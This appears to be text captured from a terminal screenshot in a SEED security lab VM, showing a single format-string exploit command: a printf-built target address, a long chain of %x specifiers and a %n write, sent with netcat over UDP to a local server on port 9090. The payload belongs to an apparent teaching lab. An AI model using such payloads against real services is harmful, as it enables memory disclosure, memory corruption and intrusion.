 Terminator
En
3:44 PM
/bin/bash
/bin/bash 66x24
[10/15/20]seed@VM:~$ echo $(printf "\x40\xa0\x04\x08") %x%x%x%x%x%
x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%
x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x %n | nc -u 127.0
.0.1 9090
Files